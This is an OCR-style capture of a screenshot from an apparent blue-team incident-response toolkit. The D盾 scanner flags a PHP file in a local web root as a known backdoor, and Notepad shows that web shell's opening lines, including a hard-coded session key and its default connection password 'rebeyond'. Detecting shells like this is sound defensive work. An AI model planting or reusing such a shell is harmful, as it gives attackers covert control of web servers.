 常用工具 流量分析 应急响应 日志分析 逆向分析 检测规则 上传应急 蓝队思路图 安装文档 工具关
应急
D盾 v2.1.6.5 [测试版] http://www.d99net.net
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
LastActivityVie
河马Web
扫描结束
扫描结束.
检测文件数:275 发现可疑文件:2 用时:3.38秒
返回
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时
C:\phpstudy_pro\WWW\admin\plugin_user.php 1 可疑引用:["../content/plugin... 524 2023-
C:\phpstudy_pro\WWW\content\plugins\tips\shell.php 5 已知后门 643 2024-
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
$_SESSION['k']=$key;
session_write_close();